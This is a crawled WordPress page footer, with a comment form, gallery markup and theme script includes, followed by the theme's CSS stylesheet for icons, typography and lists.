			<div class="hidden" itemprop="publisher" itemtype="http://schema.org/Organization" itemscope="itemscope">
				<span itemprop="name">admin</span>
									<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<img width="907" height="363" src="https://madboxsolutions.com/wp-content/uploads/2023/09/cropped-FInal.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://madboxsolutions.com/wp-content/uploads/2023/09/cropped-FInal.png 907w, https://madboxsolutions.com/wp-content/uploads/2023/09/cropped-FInal-300x120.png 300w, https://madboxsolutions.com/wp-content/uploads/2023/09/cropped-FInal-768x307.png 768w" sizes="(max-width: 907px) 100vw, 907px" />						<meta itemprop="url" content="https://madboxsolutions.com/" />
						<meta itemprop="width" content="907" />
						<meta itemprop="height" content="363" />
					</span>
							</div>
			<!-- publisher -->
					<span class="entry-date-wrap icon-inline">
				<span class="svg-icon icon-calendar"><svg xmlns="http://www.w3.org/2000/svg" width="448" height="512" viewBox="0 0 448 512">
	<path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192h80v56H48V192zm0 104h80v64H48V296zm128 0h96v64H176V296zm144 0h80v64H320V296zm80-48H320V192h80v56zm0 160v40c0 8.8-7.2 16-16 16H320V408h80zm-128 0v56H176V408h96zm-144 0v56H64c-8.8 0-16-7.2-16-16V408h80zM272 248H176V192h96v56z" />
</svg></span>					<span itemprop="datePublished">May 19, 2023</span>
					<span class="hidden" itemprop="dateModified">July 7, 2025</span>
								</span>
			<!--.entry-date-wrap-->
								<span class="comments-link icon-inline">
						<span class="svg-icon icon-comment-outline">
<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512">
	<path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z" />
</svg></span>
						<a href="https://madboxsolutions.com/blockquote-2/#respond"> Leave a comment<span class="screen-reader-text"> on Sample post format: link</span></a>					</span><!-- .comments-link -->
									<span class="entry-like-wrap icon-inline number-only">
						<span data-id="9049"><a href="" class="like_button like_active_button"><i class="fa fa-heart" aria-hidden="true"></i></a></span><span class="item-likes votes_count_9049"><span class="item-likes-count">0</span> <span class="item-likes-word">Likes</span></span>					</span>
						<div class="entry-blog-share">
					</div>
	</div><!-- .entry-footer -->
</article><!-- #post-9049 -->
			<nav class="post-nav content-narrow post-nav-layout-arrow">
				<div><a href="https://madboxsolutions.com/post-format-chat-2/" rel="prev"><div class="post-nav-item prev-item">
								<span class="post-nav-arrow"><span class="svg-icon icon-chevron-left"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M10.18 4.51C10.4617 4.13445 10.3856 3.60167 10.01 3.32C9.63445 3.03833 9.10167 3.11445 8.82 3.49L10.18 4.51ZM6.5 8L5.82 7.49C5.59333 7.79222 5.59333 8.20778 5.82 8.51L6.5 8ZM8.82 12.51C9.10167 12.8856 9.63445 12.9617 10.01 12.68C10.3856 12.3983 10.4617 11.8656 10.18 11.49L8.82 12.51ZM8.82 3.49L5.82 7.49L7.18 8.51L10.18 4.51L8.82 3.49ZM5.82 8.51L8.82 12.51L10.18 11.49L7.18 7.49L5.82 8.51Z" />
</svg></span></span>
								<span class="post-nav-words-wrap">
									<span class="post-nav-word">Previous post</span>
								</span>
							</div></a></div><div><a href="https://madboxsolutions.com/post-format-status-2/" rel="next"><div class="post-nav-item next-item">
								<span class="post-nav-words-wrap">
									<span class="post-nav-word">Next post</span> 
								</span>
								<span class="post-nav-arrow"><span class="svg-icon icon-chevron-right"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M5.82 4.51C5.53833 4.13445 5.61445 3.60167 5.99 3.32C6.36555 3.03833 6.89833 3.11445 7.18 3.49L5.82 4.51ZM9.5 8L10.18 7.49C10.4067 7.79222 10.4067 8.20778 10.18 8.51L9.5 8ZM7.18 12.51C6.89833 12.8856 6.36555 12.9617 5.99 12.68C5.61445 12.3983 5.53833 11.8656 5.82 11.49L7.18 12.51ZM7.18 3.49L10.18 7.49L8.82 8.51L5.82 4.51L7.18 3.49ZM10.18 8.51L7.18 12.51L5.82 11.49L8.82 7.49L10.18 8.51Z" />
</svg></span></span>
							</div></a></div>			</nav><!-- .navigation -->
			
<div id="comments" class="comments-area content-narrow  with-padding big-padding with_background">
	<div class="comments-wrap">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blockquote-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://madboxsolutions.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Send your comment</label> <textarea id="comment" name="comment" cols="45" rows="2" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Your E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send comment" /> <input type='hidden' name='comment_post_ID' value='9049' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<!--.comments-wrap -->
</div><!-- #comments -->		</div><!-- #layout -->
	</main><!-- #main -->

		</div><!-- #columns -->
		</div><!-- .container -->
	</div><!-- #main -->
<div id="copyright" class="copyright i c fs-12 " >
	<div class="container pt-2 pb-2">
		<div class="copyright-text color-dark text-center">
			© Copyright <span class="copyright-year">2026</span> All Rights Reserved <a href="https://www.worldclasstrotting.com/dk/casino-uden-rofus/" target="_blank" style="color: #CC4872">casino uden rofus nem udbetaling</a>		</div>
	</div><!-- .container -->
</div><!-- #copyright --></div><!-- #box -->
	<a id="to-top" href="#body">
		<span class="screen-reader-text">
			Go to top		</span>
	</a>
	<div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="pswp__bg"></div>
		<div class="pswp__scroll-wrap">
			<div class="pswp__container">
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
			</div>
			<div class="pswp__ui pswp__ui--hidden">
				<div class="pswp__top-bar">
					<div class="pswp__counter"></div>
					<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
					<button class="pswp__button pswp__button--share" title="Share"></button>
					<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
					<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
					<div class="pswp__preloader">
						<div class="pswp__preloader__icn">
							<div class="pswp__preloader__cut">
								<div class="pswp__preloader__donut"></div>
							</div>
						</div>
					</div>
				</div>
				<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
					<div class="pswp__share-tooltip"></div>
				</div>
				<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
				</button>
				<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
				</button>
				<div class="pswp__caption">
					<div class="pswp__caption__center"></div>
				</div>
			</div>
		</div>
	</div><!--.pswp -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deepdigital\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://madboxsolutions.com/wp-content/themes/deepdigital/assets/js/vendor/jquery.flexslider-min.js?ver=0.0.1" id="flexslider-js"></script>
<script src="https://madboxsolutions.com/wp-content/themes/deepdigital/assets/js/vendor/owl.carousel.min.js?ver=0.0.1" id="owl-carousel-js"></script>
<script src="https://madboxsolutions.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://madboxsolutions.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://madboxsolutions.com/wp-content/themes/deepdigital/assets/vendor/photoswipe/photoswipe.min.js?ver=0.0.1" id="photoswipe-js"></script>
<script src="https://madboxsolutions.com/wp-content/themes/deepdigital/assets/vendor/photoswipe/photoswipe-ui-default.js?ver=0.0.1" id="photoswipe-ui-js"></script>
<script src="https://madboxsolutions.com/wp-content/themes/deepdigital/assets/vendor/glightbox/glightbox.min.js?ver=0.0.1" id="glightbox-js"></script>
<script src="https://madboxsolutions.com/wp-content/themes/deepdigital/assets/js/min/init.js?ver=0.0.1" id="deepdigital-init-script-js"></script>
<script src="https://madboxsolutions.com/wp-content/themes/deepdigital/assets/js/min/animation.js?ver=0.0.1" id="deepdigital-animation-script-js"></script>
<script src="https://madboxsolutions.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="post-likes-js-extra">
var MyAjax = {"ajaxurl":"https:\/\/madboxsolutions.com\/wp-admin\/admin-ajax.php","security":"c3c1d6d6c0"};
</script>
<script src="https://madboxsolutions.com/wp-content/themes/deepdigital/assets/js/mod-post-likes.js?ver=1.0.0" id="post-likes-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/style.css?ver=0.0.1
body_size: 59188
content:
:root{
	--colorLight: #ffffff;
	--colorFont: #7f7f7f;
	--colorDarkFont: #a4a9b9;
	--colorBackground: #f4f4f5;
	--colorBorder: #dedfe1;
	--colorDark: #191f28;
	--colorDarkGrey: #1f2732;
	--colorGrey: #f4f4f5;
	--colorMain: #ff497c;
	--colorMain2: #a0ce4e;
	--colorMain3: #00bea3;
	--colorMain4: #f1894c;
	--c-facebook: #3b5998;
	--c-twitter: #1da1f2;
	--c-youtube: #ff0000;
	--c-instagram: #c13584;
	--c-pinterest: #bd081c;
	--c-linkedin: #0077b5;
	--c-github: #333333;
	--c-skype: #00aff0;
}

.svg-icon{
	line-height: .8;
}

.svg-icon svg{
	max-width: 1em;
	max-height: 1em;
	fill: var(--colorFont);
}

.svg-icon::before,
.svg-icon::after{
	display: none;
}

.social-links{
	line-height: 1;
	display: flex;
}

.social-links a{
	display: inline-block;
}

.social-links a svg{
	max-width: 1em;
	max-height: 1em;
	transition: all .2s ease;
}

.social-links a.social-icon-twitter:hover .svg-icon svg{
	fill: #00abef;
}

.social-links a.social-icon-facebook:hover .svg-icon svg{
	fill: #507cbe;
}

.social-links a.social-icon-instagram:hover .svg-icon svg{
	fill: #c13584;
}

.social-links a.social-icon-linkedin:hover .svg-icon svg{
	fill: #3371b7;
}

.social-links a.social-icon-youtube:hover .svg-icon svg{
	fill: red;
}

.social-links a.social-icon-pinterest:hover .svg-icon svg{
	fill: #e60122;
}

.social-links a.social-icon-github-circle:hover .svg-icon svg{
	fill: #24292d;
}

.social-links a.border-icon:hover{
	opacity: 1;
	border-color: var(--colorDarkGrey);
}

.social-links a.bg-icon{
	display: inline-flex;
	align-items: center;
	justify-content: center;
	background-color: var(--colorGrey);
	width: 40px;
	height: 40px;
	opacity: 1 !important;
}

.social-links a.bg-icon.social-icon-twitter .svg-icon svg{
	fill: #00abef;
}

.social-links a.bg-icon.social-icon-twitter:hover{
	background-color: #00abef;
}

.social-links a.bg-icon.social-icon-twitter:hover .svg-icon svg{
	fill: #fff;
}

.social-links a.bg-icon.social-icon-facebook .svg-icon svg{
	fill: #507cbe;
}

.social-links a.bg-icon.social-icon-facebook:hover{
	background-color: #507cbe;
}

.social-links a.bg-icon.social-icon-facebook:hover .svg-icon svg{
	fill: #fff;
}

.social-links a.bg-icon.social-icon-instagram .svg-icon svg{
	fill: #c13584;
}

.social-links a.bg-icon.social-icon-instagram:hover{
	background-color: #c13584;
}

.social-links a.bg-icon.social-icon-instagram:hover .svg-icon svg{
	fill: #fff;
}

.social-links a.bg-icon.social-icon-linkedin .svg-icon svg{
	fill: #3371b7;
}

.social-links a.bg-icon.social-icon-linkedin:hover{
	background-color: #3371b7;
}

.social-links a.bg-icon.social-icon-linkedin:hover .svg-icon svg{
	fill: #fff;
}

.social-links a.bg-icon.social-icon-youtube .svg-icon svg{
	fill: red;
}

.social-links a.bg-icon.social-icon-youtube:hover{
	background-color: red;
}

.social-links a.bg-icon.social-icon-youtube:hover .svg-icon svg{
	fill: #fff;
}

.social-links a.bg-icon.social-icon-pinterest .svg-icon svg{
	fill: #e60122;
}

.social-links a.bg-icon.social-icon-pinterest:hover{
	background-color: #e60122;
}

.social-links a.bg-icon.social-icon-pinterest:hover .svg-icon svg{
	fill: #fff;
}

.social-links a.bg-icon.social-icon-github-circle .svg-icon svg{
	fill: #24292d;
}

.social-links a.bg-icon.social-icon-github-circle:hover{
	background-color: #24292d;
}

.social-links a.bg-icon.social-icon-github-circle:hover .svg-icon svg{
	fill: #fff;
}

.social-links a + a{
	margin-left: 10px;
}

.i .social-links a.bg-icon{
	background-color: var(--colorLight);
}

.i .social-links a.border-icon:hover{
	border-color: rgba(var(--colorLightRGB), 0.8);
}

a.social-icon{
	display: inline-block;
	line-height: 1;
	text-align: center;
	vertical-align: middle;
}

a.social-icon i{
	font-size: 16px;
}

a.social-icon.border-icon{
	width: 40px;
	height: 40px;
	align-items: center;
	border: 1px solid var(--colorBorder);
	margin-bottom: 4px;
	margin-top: 4px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.widget li.border-icon a{
	width: 50px;
	height: 50px;
	align-items: center;
	border: 2px solid var(--colorDark);
	display: flex;
	align-items: center;
	justify-content: center;
}

.widget li.border-icon.rounded-icon a{
	border-radius: 50%;
}

a.rounded-icon{
	border-radius: 50%;
}

.icon-inline{
	display: inline-flex;
	align-items: center;
	vertical-align: middle;
	font-weight: 200;
}

.icon-inline .svg-icon{
	margin-right: 10px;
}

.icon-inline .svg-icon:last-child{
	margin-right: 0;
}

.icon-inline > strong{
	white-space: nowrap;
	margin-right: 4px;
}

.entry-footer .icon-inline{
	align-items: center;
}

.meta-icons-main .icon-inline .svg-icon svg{
	fill: var(--colorMain);
}

.meta-icons-border .icon-inline .svg-icon svg{
	fill: var(--colorBorder);
}

.meta-icons-dark .icon-inline .svg-icon svg{
	fill: var(--colorDark);
}

.meta-icons-dark-grey .icon-inline .svg-icon svg{
	fill: var(--colorGrey);
}

.animation-enabled .animate,
[data-animate*=".column-aside .widget"] .column-aside .widget,
[data-animate*=".footer-top-widgets .widget"] .footer-top-widgets .widget,
[data-animate*=".footer-widgets .widget"] .footer-widgets .widget,
[data-animate*=".hfeed article.post"].hfeed .post,
[data-animate*=".hfeed .post .post-thumbnail img"].hfeed .post .post-thumbnail img{
	visibility: hidden;
}

.animated{
	visibility: visible !important;
}

.preloader{
	position: fixed;
	top: 5px;
	right: 0;
	z-index: 13000;
	opacity: 1;
	transition: all .35s ease;
}

.no-js .preloader{
	display: none;
}

.preloader.cover{
	top: 0;
	left: 0;
	bottom: 0;
	background: rgba(255, 255, 255, .95);
	height: 100%;
}

.preloader.cover .preloader_css{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
}

.preloader.loaded{
	opacity: 0;
	z-index: -1;
}

.preloader.loaded .preloader_css{
	opacity: 0;
	-webkit-animation-play-state: paused;
	        animation-play-state: paused;
}

.preloader_css{
	width: 30px;
	height: 30px;
	margin: 10px;
	border: 3px solid #f7f7f7;
	border-radius: 50%;
	border-top-color: #ff497c;
	border-top-color: var(--colorMain);
	opacity: 1;
	transition: opacity .35s ease;
	-webkit-animation: spin .5s infinite linear;
	        animation: spin .5s infinite linear;
}

@-webkit-keyframes spin {
	0%{
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100%{
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

@keyframes spin {
	0%{
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100%{
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

html{
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

body{
	margin: 0;
}

main{
	display: block;
}

hr{
	box-sizing: content-box;
	overflow: visible;
}

pre{
	font-family: monospace,monospace;
	font-size: 1em;
}

a{
	background-color: rgba(0, 0, 0, 0);
}

abbr[title]{
	border-bottom: none;
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	        text-decoration: underline dotted;
}

b,
strong{
	font-weight: 700;
}

code,
kbd,
samp{
	font-family: monospace,monospace;
	font-size: 1em;
}

small{
	font-size: 80%;
}

sub,
sup{
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub{
	bottom: -0.25em;
}

sup{
	top: -0.5em;
}

img{
	border-style: none;
}

button,
input,
optgroup,
select,
textarea{
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input{
	overflow: visible;
}

button,
select{
	text-transform: none;
}

button,
[type=button],
[type=reset],
[type=submit]{
	-webkit-appearance: button;
	cursor: pointer;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner{
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring{
	outline: 1px dotted ButtonText;
}

fieldset{
	padding: .35em .75em .625em;
}

legend{
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress{
	vertical-align: baseline;
}

textarea{
	overflow: auto;
}

[type=checkbox],
[type=radio]{
	box-sizing: border-box;
	padding: 0;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button{
	height: auto;
}

[type=search]{
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type=search]::-webkit-search-decoration{
	-webkit-appearance: none;
}

::-webkit-file-upload-button{
	-webkit-appearance: button;
	font: inherit;
}

details{
	display: block;
}

summary{
	display: list-item;
}

template{
	display: none;
}

[hidden]{
	display: none;
}

*{
	box-sizing: border-box;
}

:focus{
	outline: none !important;
}

html{
	scroll-behavior: smooth;
	overflow-x: hidden;
	width: 100%;
}

html.customize-preview{
	scroll-behavior: initial;
}

body{
	background-color: #fff;
	background-color: var(--colorLight);
	text-rendering: optimizeLegibility;
	word-break: break-word;
	width: 100%;
	position: relative;
	font-weight: 300;
}

body,
button,
input,
select,
textarea{
	color: #7f7f7f;
	color: var(--colorFont);
	font-family: -apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,Arial,segoe ui,fira sans,sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px;
}

iframe{
	max-width: 100%;
	border: none;
}

figure,
img{
	margin: 0;
	max-width: 100%;
	height: auto;
}

figcaption{
	color: var(--colorDarkGrey);
	font-size: 1em;
	line-height: 1.4;
	padding: 20px 0 7px;
	text-align: center;
}

table{
	width: 100%;
	border-collapse: collapse;
}

td,
th{
	padding: .8em;
	border: 1px solid var(--colorBorder);
	word-break: normal;
	text-align: center;
}

@media (max-width: 767px) {
	td,
	th{
		padding-left: .6em;
		padding-right: .6em;
	}
}

th{
	text-align: center;
	background-color: rgba(0, 0, 0, 0);
	color: var(--colorDark);
	font-weight: bold;
}

.i th{
	color: var(--colorLight);
}

code{
	padding: 0 .5rem;
	font-size: .85rem;
	display: inline-block;
	background-color: #f4f4f5;
	background-color: var(--colorBackground);
}

pre{
	margin: 1em 0;
	max-width: 100%;
	overflow-x: auto;
	font-size: .85rem;
	padding: 1em;
	background-color: #f4f4f5;
	background-color: var(--colorBackground);
}

a{
	text-decoration: none;
	transition: all .3s ease-in-out 0s;
	color: var(--colorDarkGrey);
}

a:hover,
a:active,
a:focus{
	color: var(--colorMain);
	text-decoration: none;
	transition: all .15s linear 0s;
}

a > img{
	transition: all .15s ease-in-out 0s;
}

a:hover > img{
	opacity: .8;
}

blockquote,
.wp-block-quote{
	position: relative;
	margin-top: 45px;
	margin-bottom: 50px;
	margin-left: 0;
	margin-right: 0;
	text-align: left;
	padding: 0 0 0 33px;
	border-left: 4px solid var(--colorMain);
	max-width: 100%;
	font-size: 20px;
	font-weight: 300;
	line-height: 30px;
	font-style: italic;
	color: var(--colorDarkGrey);
}

blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right{
	border-right: 4px solid var(--colorMain);
	border-left: 0;
	text-align: right;
	padding-left: 0;
	padding-right: 20px;
}

.i blockquote,
.i .wp-block-quote{
	color: var(--colorLight);
}

blockquote .avatar,
.wp-block-quote .avatar{
	position: relative;
	width: 150px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 0;
	z-index: 1;
}

blockquote .avatar img,
.wp-block-quote .avatar img{
	min-width: 150px;
	max-width: 150px;
	border-radius: 50%;
	margin: 0;
}

.l.m blockquote .avatar img,
.l.m .wp-block-quote .avatar img{
	background-color: var(--colorLight);
}

.i blockquote .avatar img,
.i .wp-block-quote .avatar img{
	background-color: var(--colorDark);
}

blockquote .item-meta,
blockquote .blockqoute-meta,
.wp-block-quote .item-meta,
.wp-block-quote .blockqoute-meta{
	margin-top: 10px;
	font-style: normal;
	font-size: 14px;
	text-transform: uppercase;
}

blockquote footer,
.wp-block-quote footer{
	font-weight: 400;
	text-transform: none;
	font-style: normal;
	font-size: 32px;
	color: var(--colorFont2);
	line-height: 20px;
	margin-top: 35px;
}

.i blockquote footer,
.i .wp-block-quote footer{
	color: var(--colorLight);
}

blockquote footer:before,
.wp-block-quote footer:before{
	display: none;
}

blockquote .author-job,
.wp-block-quote .author-job{
	text-transform: none;
	font-style: normal;
	display: block;
	margin-top: 5px;
	line-height: 1;
}

.i blockquote .author-job,
.i .wp-block-quote .author-job{
	color: var(--colorLight);
}

blockquote .author-name,
blockquote cite,
blockquote cite a,
.wp-block-quote .author-name,
.wp-block-quote cite,
.wp-block-quote cite a{
	font-style: normal;
	text-align: center;
	text-transform: uppercase;
	color: var(--colorMain);
	display: inline-block;
	width: 100%;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
}

blockquote .author-name strong,
blockquote cite strong,
blockquote cite a strong,
.wp-block-quote .author-name strong,
.wp-block-quote cite strong,
.wp-block-quote cite a strong{
	display: inline-block;
	width: 100%;
}

.wp-block-pullquote cite{
	color: var(--colorMain);
	font-size: 12px;
}

.header-search{
	color: var(--colorDark);
	transition: .3s all ease;
}

.header-search:focus,
.header-search:hover{
	color: #ff497c;
	color: var(--colorMain);
}

ol,
ul,
dd{
	padding-left: 20px;
	margin: 0 0 2em;
	color: var(--colorDarkGrey);
}

dt{
	font-weight: bolder;
}

dd{
	margin-left: 0;
}

ol li:not([class]):not([role=presentation]),
ul li:not([class]):not([role=presentation]){
	padding: .5em 0;
}

ol li,
ul li{
	line-height: 30px;
}

ol ol,
ol ul,
ul ol,
ul ul{
	margin: .4em 0 0;
}

ol.styled,
ul.styled{
	padding-left: 0;
	list-style: none;
}

ol.bordersul,
ul.bordersul{
	border-top: 1px solid var(--colorBorder);
	border-bottom: 1px solid var(--colorBorder);
}

ol.bordersli li,
ul.bordersli li{
	padding: .5em 0;
}

ol.bordersli li + li,
ul.bordersli li + li{
	border-top: 1px solid var(--colorBorder);
}

ol.styled{
	color: var(--colorDark);
	font-weight: 500;
	counter-reset: olc;
}

ol.styled li{
	counter-increment: olc;
}

ol.styled li:before{
	content: counter(olc) ". ";
	color: var(--colorMain);
	margin-right: 13px;
}

ul.styled{
	color: var(--colorDark);
	font-weight: 500;
}

ul.styled li:before{
	content: "";
	display: inline-block;
	width: 1.06em;
	height: .65em;
	margin-right: 24px;
	background: url("../img/arrow-right.svg") no-repeat center/cover;
	color: var(--colorMain);
	position: relative;
	bottom: .05em;
}

ul,
ol{
	padding-left: 30px;
}

.list1 ol,
ol.list1{
	counter-reset: li;
	list-style: none outside none;
	padding: 0;
	margin-bottom: 0;
}

.list1 ol li,
ol.list1 li{
	position: relative;
	padding: 4px 0 4px 30px;
	font-size: 16px;
	line-height: 30px;
	font-weight: 300;
	color: var(--colorDarkGrey);
}

.list1 ol li:after,
ol.list1 li:after{
	content: counter(li, decimal-leading-zero) ".";
	counter-increment: li;
	position: absolute;
	left: 2px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	font-weight: 500;
	color: var(--colorMain);
}

.i .list1 ol li,
.i ol.list1 li{
	color: var(--colorDarkFont);
}

.list1 ul,
ul.list1{
	list-style: none;
	padding-left: 10px;
	margin-bottom: 20px;
}

.list1 ul li,
ul.list1 li{
	position: relative;
	padding: 5px 0 5px 5px !important;
	font-size: 16px;
	line-height: 30px;
	font-weight: 300;
	color: var(--colorDarkGrey);
}

.i .list1 ul li,
.i ul.list1 li{
	color: var(--colorDarkFont);
}

.list1 ul li:before,
ul.list1 li:before{
	font-family: "FontAwesome";
	font-size: 5px;
	content: "";
	position: absolute;
	left: -10px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: var(--colorMain);
}

nav > ul{
	margin-top: 0;
}

h1,
h2,
h3,
h4,
h5,
h6{
	word-break: break-word;
	font-weight: 500;
	line-height: 1;
	color: var(--colorDarkGrey);
}

h1,
.post.vertical-item .entry-content h1{
	font-size: 56px;
	margin-top: 1.15em;
	margin-bottom: .37em;
}

@media (max-width: 1024px) {
	h1,
	.post.vertical-item .entry-content h1{
		font-size: 52px;
	}
}

@media (max-width: 479px) {
	h1,
	.post.vertical-item .entry-content h1{
		font-size: 48px;
	}
}

h2,
.post.vertical-item .entry-content h2{
	font-size: 48px;
	margin-top: .9em;
	margin-bottom: .48em;
}

h2.big_title,
.post.vertical-item .entry-content h2.big_title{
	font-size: 54px;
}

@media (max-width: 575px) {
	h2.big_title,
	.post.vertical-item .entry-content h2.big_title{
		font-size: 50px;
	}
}

@media (max-width: 1024px) {
	h2,
	.post.vertical-item .entry-content h2{
		font-size: 44px;
	}
}

@media (max-width: 479px) {
	h2,
	.post.vertical-item .entry-content h2{
		font-size: 40px;
	}

	h2.xs_middle,
	.post.vertical-item .entry-content h2.xs_middle{
		font-size: 34px;
	}
}

h3,
.post.vertical-item .entry-content h3{
	font-size: 42px;
	margin-top: 1.1em;
	margin-bottom: .57em;
}

@media (max-width: 1024px) {
	h3,
	.post.vertical-item .entry-content h3{
		font-size: 38px;
	}
}

@media (max-width: 479px) {
	h3,
	.post.vertical-item .entry-content h3{
		font-size: 34px;
	}
}

h4,
.post.vertical-item .entry-content h4{
	font-size: 36px;
	margin-top: 1.27em;
	margin-bottom: .7em;
}

@media (max-width: 1024px) {
	h4,
	.post.vertical-item .entry-content h4{
		font-size: 32px;
	}
}

@media (max-width: 479px) {
	h4,
	.post.vertical-item .entry-content h4{
		font-size: 28px;
	}
}

h5,
.post.vertical-item .entry-content h5{
	font-size: 30px;
	margin-top: 1.57em;
	margin-bottom: .8em;
}

@media (max-width: 1024px) {
	h5,
	.post.vertical-item .entry-content h5{
		font-size: 26px;
	}
}

h6,
.post.vertical-item .entry-content h6{
	font-size: 24px;
	margin-top: 1.9em;
	margin-bottom: 1.1em;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child{
	margin-top: 0;
}

p{
	margin-top: 0;
	margin-bottom: 20px;
}

.big_text p{
	font-size: 20px;
}

p:last-child{
	margin-bottom: 0;
}

address{
	margin-bottom: 1em;
}

hr{
	border: 0;
	height: 1px;
	background-color: #dedfe1;
	background-color: var(--colorBorder);
}

mark{
	color: var(--colorMain);
	background-color: rgba(0, 0, 0, 0);
}

.small{
	font-size: .92em;
}

.normal{
	font-size: 1em;
}

.big{
	font-size: 3em;
}

.huge{
	font-size: 4.5em;
}

.main .wp-block-image{
	margin-bottom: 0;
}

.main .wp-block-image .alignleft{
	margin-right: 2em;
	margin-bottom: .8em;
}

.main .wp-block-image .alignright{
	left: 2em;
	margin-bottom: .8em;
}

.dropdown{
	position: relative;
}

.dropdown input[type=checkbox]{
	display: none;
}

.dropdown label{
	margin-bottom: 0;
}

.dropdown ul:not(.topline-menu){
	display: none;
	position: absolute;
	top: -8px;
	left: 20px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.dropdown ul:not(.topline-menu) li{
	padding: 0;
}

.dropdown ul:not(.topline-menu) li + li{
	margin-left: 4px;
}

.dropdown ul:not(.topline-menu) li a{
	border: 1px solid var(--colorFont);
	background-color: var(--colorLight);
	border-radius: 3px;
	line-height: 38px;
	padding: 0 11px;
	text-align: center;
	min-width: 40px;
	min-height: 40px;
}

